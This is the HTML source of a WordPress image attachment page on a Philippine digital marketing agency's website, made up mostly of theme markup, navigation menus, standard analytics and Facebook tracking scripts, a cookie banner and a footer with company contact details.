<link rel='stylesheet' id='Probiz_pb_maginific-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/magnific-popup.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_owlCarousel-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/owlCarousel.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_simple-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/simple-line-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_themeify-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/themify-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_style-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_color-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-seo-booster-front-css' href='https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.netrev.marketing","hash_tracking":"false","v4_id":"G-6DEL50TT8W"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.netrev.marketing\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.netrev.marketing/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netrev.marketing/wp-json/wp/v2/media/1193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netrev.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.netrev.marketing/?p=1193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fsolutions%2Fdigital-consultancy%2Fdigital-consultancy-manila-philippines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fsolutions%2Fdigital-consultancy%2Fdigital-consultancy-manila-philippines%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netrev.marketing/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script>var Probiz_pb_url = "https://www.netrev.marketing/wp-content/themes/probiz_new/";</script>
<script>var ajaxurl = "https://www.netrev.marketing/wp-admin/admin-ajax.php";</script>
<script>jQuery(document).ready(function(){ probiz_pb_color_scheme("#3f379f"); });</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '199440307149998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=199440307149998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>

<body class="attachment attachment-template-default attachmentid-1193 attachment-png group-blog wpb-js-composer js-comp-ver-5.1 vc_responsive">
        <section class="row top_bar">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                    <a href="https://www.netrev.marketing/" class="logo"><img width=202 height=75 src="https://www.netrev.marketing/wp-content/uploads/2017/02/Netrev-logo.png" alt=""></a>                    </div>
                    
                    <div class="col-sm-9 hidden-xs contact-inner">
                        <ul class="sp-contact-info nav">
                                                        <li class="sp-contact-time">
                                <i class="ti-timer"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Time:</span> 
                                    <span class="time">Anytime via Email</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-phone">
                                <i class="icon-call-in"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Phone Number:</span> 
                                    <span>(+63) 2 8562 4278</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-email">
                                <i class="icon-envelope-letter"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Mail:</span>  
                                    <span><a href="mailto:info@netrev.marketing">info@netrev.marketing</a></span>
                                </p>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        
    <!--Navbar-->
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <a class="offcanvas-toggler visible-xs-inline" href="#"><i class="fa fa-bars"></i></a>
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main_nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="main_nav">
                <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a title="Home" href="https://www.netrev.marketing/">Home</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a title="About" href="https://www.netrev.marketing/about/">About</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482 dropdown"><a title="Core Strategies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Core Strategies</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a title="Digital Marketing" href="https://www.netrev.marketing/digital-marketing-philippines/"><i class="fa "></i>Digital Marketing</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a title="Mobile Marketing" href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/"><i class="fa "></i>Mobile Marketing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="Event Marketing" href="https://www.netrev.marketing/event-marketing-philippines/"><i class="fa "></i>Event Marketing</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a title="Location Marketing" href="https://www.netrev.marketing/locationmarketingphilippines/"><i class="fa "></i>Location Marketing</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a title="Traditional Marketing" href="https://www.netrev.marketing/traditionalmarketingphilippines/"><i class="fa "></i>Traditional Marketing</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552 dropdown"><a title="Solutions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a title="Strategic Marketing" href="https://www.netrev.marketing/strategic-marketing/"><i class="fa "></i>Strategic Marketing</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a title="Business Development" href="https://www.netrev.marketing/solutions/business-development/"><i class="fa "></i>Business Development</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a title="Digital Transformation" href="https://www.netrev.marketing/solutions/digital-transformation/"><i class="fa "></i>Digital Transformation</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a title="Brand Development" href="https://www.netrev.marketing/solutions/brand-development/"><i class="fa "></i>Brand Development</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a title="Digital Brand Management" href="https://www.netrev.marketing/solutions/digital-brand-management/"><i class="fa "></i>Digital Brand Management</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a title="Digital Marketing Strategy" href="https://www.netrev.marketing/solutions/digital-marketing-strategy/"><i class="fa "></i>Digital Marketing Strategy</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a title="Omni-Channel Marketing" href="https://www.netrev.marketing/solutions/omni-channel-marketing/"><i class="fa "></i>Omni-Channel Marketing</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a title="Customer Experience" href="https://www.netrev.marketing/solutions/customer-experience/"><i class="fa "></i>Customer Experience</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="Content Strategy" href="https://www.netrev.marketing/solutions/content-marketing-strategy/"><i class="fa "></i>Content Strategy</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Social Media Strategy" href="https://www.netrev.marketing/solutions/social-media-strategy/"><i class="fa "></i>Social Media Strategy</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Build Your Digital Team" href="https://www.netrev.marketing/solutions/digital-teams/"><i class="fa "></i>Build Your Digital Team</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a title="Brand Consultancy" href="https://www.netrev.marketing/services/brand-consultancy/"><i class="fa "></i>Brand Consultancy</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a title="Digital Consultancy" href="https://www.netrev.marketing/solutions/digital-consultancy/"><i class="fa "></i>Digital Consultancy</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Project Management" href="https://www.netrev.marketing/services/digital-project-management/"><i class="fa "></i>Project Management</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a title="Digital Media Planning" href="https://www.netrev.marketing/services/digital-media-planning/"><i class="fa "></i>Digital Media Planning</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a title="Social Media Management" href="https://www.netrev.marketing/services/social-media-management/"><i class="fa "></i>Social Media Management</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a title="Digital PR Communications" href="https://www.netrev.marketing/services/digital-pr-communications/"><i class="fa "></i>Digital PR Communications</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a title="Influencer Marketing" href="https://www.netrev.marketing/services/influencer-marketing-management/"><i class="fa "></i>Influencer Marketing</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a title="Mobile Development" href="https://www.netrev.marketing/services/mobile-marketing-development/"><i class="fa "></i>Mobile Development</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a title="Website Development" href="https://www.netrev.marketing/services/website-design-and-development/"><i class="fa "></i>Website Development</a></li>
</ul>
</li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a title="Portfolio" href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a title="Insights" href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a title="Contact Us" href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    
    <!--Offcanvas Menu-->
    <div class="offcanvas_closer"></div>
    <div class="offcanvas-menu">        
        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
        <h3 class="sp-module-title"></h3>      
        <ul id="offcanvas-inner-menu" class="nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a href="https://www.netrev.marketing/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.netrev.marketing/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://www.netrev.marketing/strategies/">Core Strategies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.netrev.marketing/digital-marketing-philippines/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/">Mobile Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.netrev.marketing/event-marketing-philippines/">Event Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.netrev.marketing/locationmarketingphilippines/">Location Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.netrev.marketing/traditionalmarketingphilippines/">Traditional Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552"><a href="https://www.netrev.marketing/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.netrev.marketing/solutions/brand-development/">Brand Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.netrev.marketing/solutions/digital-marketing-strategy/">Digital Marketing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.netrev.marketing/solutions/omni-channel-marketing/">Omni-Channel Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.netrev.marketing/solutions/customer-experience/">Customer Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.netrev.marketing/solutions/content-marketing-strategy/">Content Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.netrev.marketing/solutions/social-media-strategy/">Social Media Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a href="https://www.netrev.marketing/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.netrev.marketing/services/brand-consultancy/">Brand Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.netrev.marketing/services/digital-project-management/">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.netrev.marketing/services/digital-media-planning/">Digital Media Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.netrev.marketing/services/social-media-management/">Social Media Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.netrev.marketing/services/digital-pr-communications/">Digital PR Communications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.netrev.marketing/services/influencer-marketing-management/">Influencer Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.netrev.marketing/services/mobile-marketing-development/">Mobile Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.netrev.marketing/services/website-design-and-development/">Website Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>    </div>
     <!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="530274573751006">
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K46WJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828587643966233',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();   
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


<section class="sp-main-body">
    <div class="container">
        <div class="row">
                        <div class="col-sm-12 blog-area">
                <p class="attachment"><a href='https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Consultancy-Manila-Philippines-e1502036978516.png'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Consultancy-Manila-Philippines-300x300.png" class="attachment-medium size-medium" alt="" srcset="https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Consultancy-Manila-Philippines-300x300.png 300w, https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Consultancy-Manila-Philippines-150x150.png 150w, https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Consultancy-Manila-Philippines-768x768.png 768w, https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Consultancy-Manila-Philippines-e1502036978516.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
            </div>
                    </div>
    </div>
</section>



    <footer class="sp-bottom-info whitish medium-opacity ">
                    <div class="fixed-bg" style="background-image: url(  )"></div>
                        <div class="row m0">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-7 col-md-7 position1" id="sp-position1">
                                <a href="https://www.netrev.marketing/" class="logo-bottom"><img width=201 height=95 src="https://www.netrev.marketing/wp-content/uploads/2020/06/APAC-CIO.jpg" alt=""></a>                                <p class="bottom-info">NetRev Marketing is recognized in APAC CIO Outlook's Top 10 Digital Transformation Solutions Provider 2020. </p>
                            </div>
                                            <div class="col-sm-5 col-md-5 position1">
                                    <ul class="social-icons">
                                                                                        <li><a href="https://www.facebook.com/NetRevMarketing"><i class="fa fa-facebook"></i></a></li>
                                                                    <li><a href="https://www.google.com/+NetrevMarketing"><i class="fa fa-google-plus"></i></a></li>
                                                                    <li><a href="https://www.instagram.com/netrev.marketing"><i class="fa fa-instagram"></i></a></li>
                                                                    <li><a href="https://www.linkedin.com/company-beta/6636366/"><i class="fa fa-linkedin"></i></a></li>
                                                        </ul>
                                </div>
                            </div>
                        </div>
                    </div>                
        
            <div class="sp-bottom row m0">
                <div class="container">
                    <div class="row">
                        <div id="probiz_pb_contact-info-3" class="col-sm-6 col-md-3 widget_probiz_pb_contact-info"><h3 class="sp-module-title">Head Office</h3>
        <div class="textwidget">
            <p><i class="fa fa-map-marker"><i class="hidden">address </i></i>Bonifacio Global City, Philippines</p>            <p><i class="fa fa-phone"><i class="hidden">phone</i></i>(+63) 2 8562 4278</p>            <p><i class="fa fa-envelope"><i class="hidden">email</i></i>info@netrev.marketing</p>            <p><i class="fa fa-fax"><i class="hidden">hotline</i></i>+63 916 607 4845 </p>            <p><i class="fa fa-clock-o"><i class="hidden">workhour</i></i>Anytime</p>        </div>

        </div><div id="nav_menu-2" class="col-sm-6 col-md-3 widget_nav_menu"><h3 class="sp-module-title">Business Solutions</h3><div class="menu-use-full-container"><ul id="menu-use-full" class="menu"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
</ul></div></div><div id="tag_cloud-3" class="col-sm-6 col-md-3 widget_tag_cloud"><h3 class="sp-module-title">Tags</h3><div class="tagcloud"><a href="https://www.netrev.marketing/category/ai-marketing/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 8pt;" aria-label="AI Marketing (1 item)">AI Marketing</a>
<a href="https://www.netrev.marketing/category/digital-marketing/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://www.netrev.marketing/category/digital-transformation/" class="tag-cloud-link tag-link-100 tag-link-position-3" style="font-size: 10.625pt;" aria-label="Digital Transformation (2 items)">Digital Transformation</a>
<a href="https://www.netrev.marketing/category/events/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://www.netrev.marketing/category/facebook-marketing/" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 10.625pt;" aria-label="Facebook Marketing (2 items)">Facebook Marketing</a>
<a href="https://www.netrev.marketing/category/insights/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 22pt;" aria-label="Insights (17 items)">Insights</a>
<a href="https://www.netrev.marketing/category/mobile-marketing/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 12.375pt;" aria-label="Mobile Marketing (3 items)">Mobile Marketing</a>
<a href="https://www.netrev.marketing/category/seo/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://www.netrev.marketing/category/social-media-marketing/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 10.625pt;" aria-label="Social Media Marketing (2 items)">Social Media Marketing</a>
<a href="https://www.netrev.marketing/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div><div id="text-2" class="col-sm-6 col-md-3 widget_text"><h3 class="sp-module-title">We are a member of:</h3>			<div class="textwidget"><center><a target="_blank" href="https://www.netrev.ventures" rel="noopener"><img src="https://www.netrev.marketing/wp-content/uploads/2020/06/297x72.png" border="2"></a></center></div>
		</div>                    </div>
                </div>
            </div>
        
                <div class="copyright_row container-fluid text-center" style="width: 100%;">
            Copyright &copy; 2023 | <a href="https://www.netrev.marketing">NetRev Marketing Group</a> | <a href="https://www.netrev.marketing/privacy-policy/">Privacy Policy</a>  | <a href="https://www.netrev.marketing/terms-and-conditions/">Terms and Conditions</a>             </div>
    		<div class="fb-customerchat"
     page_id=""
     ref="get_started"
     minimized="false">
</div>

    </footer>



<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
